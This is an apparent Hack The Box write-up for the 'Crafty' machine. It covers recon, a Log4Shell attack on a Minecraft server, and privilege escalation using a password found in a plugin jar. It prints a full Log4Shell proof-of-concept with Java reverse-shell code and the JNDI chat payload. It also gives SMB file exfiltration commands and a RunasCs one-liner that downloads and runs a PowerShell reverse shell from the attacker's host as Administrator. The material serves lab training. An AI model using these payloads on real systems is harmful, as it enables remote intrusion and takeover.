HTB Crafty Writeup
Introduction
Personally i found the initial access of the machine very interesting the name and the webpage gave away what it was instantly because the log4j exploit was very popular in the media a bit ago. Never the less this was the first time i exploited it and it was a very fun experience. The privesc was pretty trivial source code analyis. overall i would recommend doing this box because of the initial access.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A -p- -o nmap 10.129.203.233
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.94 scan initiated Mon Feb 12 12:49:51 2024 as: nmap -sS -A -p- -o nmap 10.129.203.233
Nmap scan report for 10.129.203.233
Host is up (0.059s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://crafty.htb
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 72.10 ms 10.10.16.1
2 72.57 ms 10.129.203.233
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 12 12:52:07 2024 -- 1 IP address (1 host up) scanned in 136.22 seconds
Looking at the nmap output we can see that the serer hosted both a web server and a minecraft server. When looking at the minecraft server version in nmap we could see it was Minecraft 1.16.5, This version is supposedly vulnerable to the log4j attack. when checking out the webpage we could see its just a static webpage promoting a minecraft server.
To exploit the log4j vulnerability we can install the following proof of concept from github.
first download the repo with git.
1
https://github.com/kozmer/log4j-shell-poc
Next install all requirements with pip
1
pip install -r requirements.txt
Next modify the exploit code, on line 26 where its says String cmd=”/bin/sh”; change it to String cmd=”cmd.exe”;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
#!/usr/bin/env python3
import argparse
from colorama import Fore, init
import subprocess
import threading
from pathlib import Path
import os
from http.server import HTTPServer, SimpleHTTPRequestHandler
CUR_FOLDER = Path(__file__).parent.resolve()
def generate_payload(userip: str, lport: int) -> None:
program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
public Exploit() throws Exception {
String host="%s";
int port=%d;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),
pe=p.getErrorStream(),
si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}
catch (Exception e){
}
};
p.destroy();
s.close();
}
}
""" % (userip, lport)
# writing the exploit to Exploit.java file
p = Path("Exploit.java")
try:
p.write_text(program)
subprocess.run([os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/javac"), str(p)])
except OSError as e:
print(Fore.RED + f'[-] Something went wrong {e}')
raise e
else:
print(Fore.GREEN + '[+] Exploit java class created success')
def payload(userip: str, webport: int, lport: int) -> None:
generate_payload(userip, lport)
print(Fore.GREEN + '[+] Setting up LDAP server\n')
# create the LDAP server on new thread
t1 = threading.Thread(target=ldap_server, args=(userip, webport))
t1.start()
# start the web server
print(f"[+] Starting Webserver on port {webport} http://0.0.0.0:{webport}")
httpd = HTTPServer(('0.0.0.0', webport), SimpleHTTPRequestHandler)
httpd.serve_forever()
def check_java() -> bool:
exit_code = subprocess.call([
os.path.join(CUR_FOLDER, 'jdk1.8.0_20/bin/java'),
'-version',
], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
return exit_code == 0
def ldap_server(userip: str, lport: int) -> None:
sendme = "${jndi:ldap://%s:1389/a}" % (userip)
print(Fore.GREEN + f"[+] Send me: {sendme}\n")
url = "http://{}:{}/#Exploit".format(userip, lport)
subprocess.run([
os.path.join(CUR_FOLDER, "jdk1.8.0_20/bin/java"),
"-cp",
os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
"marshalsec.jndi.LDAPRefServer",
url,
])
def main() -> None:
init(autoreset=True)
print(Fore.BLUE + """
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
""")
parser = argparse.ArgumentParser(description='log4shell PoC')
parser.add_argument('--userip',
metavar='userip',
type=str,
default='localhost',
help='Enter IP for LDAPRefServer & Shell')
parser.add_argument('--webport',
metavar='webport',
type=int,
default='8000',
help='listener port for HTTP port')
parser.add_argument('--lport',
metavar='lport',
type=int,
default='9001',
help='Netcat Port')
args = parser.parse_args()
try:
if not check_java():
print(Fore.RED + '[-] Java is not installed inside the repository')
raise SystemExit(1)
payload(args.userip, args.webport, args.lport)
except KeyboardInterrupt:
print(Fore.RED + "user interrupted the program.")
raise SystemExit(0)
if __name__ == "__main__":
main()
Next download jdk 8 we can do this from the huaweicloud repo’s
1
wget https://repo.huaweicloud.com/java/jdk/8u181-b13/jdk-8u181-linux-x64.tar.gz
Next unpack the archiv. and then move the contents to the jdk1.8.0_20 directory. We need to do this because the exploit looks explicitly for this directory.
1
2
tar -xvf jdk-8u181-linux-x64.tar.gz
mv jdk1.8.0_181 jdk1.8.0_20
Now run the exploit with the following parameters. The lport is the port we use for our netcat listener.
1
python3 poc.py --userip 10.10.16.61 --webport 8000 --lport 443
The exploit then shows us the exact command we need to type in the minecraft chat
1
${jndi:ldap://10.10.16.61:1389/a}
After we fill in this string in the chat we will get a connection on our exploit.
Then a few moments later we’ll get a reverse shell connection
Privesc
So now that we have access to the machine i started doing some enumeration on the machine itself. After not finding anything interesting with winpeas i looked around for some custom binaries or services. Then in the found the playercounter-1.0-SNAPSHOT.jar file in the plugins directory of the server. So to exfiltrate this file to our machine i set up a smb share on our machine using impacket
1
impacket-smbserver exfil ./ -smb2support -username "calico" -password "calico"
Then on the target side we need to mount the share onto the machine with the net command. After doing this we can move this file over to our machine
1
2
net use Z: \\10.10.16.61\exfil /user:calico calico
copy .\playercounter-1.0-SNAPSHOT.jar Z:\playercounter-1.0-SNAPSHOT.jar
Next up we need to analyze this jar file i used jd-gui for this.
1
jd-gui playercounter-1.0-SNAPSHOT.jar
When looking through the jar file i could see in the Playercounter.class what seemed like credentials
Credentials
1
s67u84zKq8IXw
So we found credentials for a new user which is great. But seeing we can’t log in with these directly we’ll need to run these using runas, one issue with this is that runas doesn’t work unless its a fully interactive shell. The tool RunasCS though can help us with this as it allows us to execute commands without needing to have a interactive shell.
So first of all we need setup our webserver.
1
python -m http.server 80
Download the binary with the following command.
1
wget "http://10.10.16.61/RunasCs.exe" -outfile "RunasCs.exe"
Next up we can run a command as webservice using the following command. For the reverse shell hosted a copy of Invoke-PowerShellTcp.ps1 script of nishang This github repo contains multiple powershell scripts including reverse shells and other post exploitation tools.
1
.\RunasCs.exe Administrator s67u84zKq8IXw "powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.16.61/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.61 -Port 444"

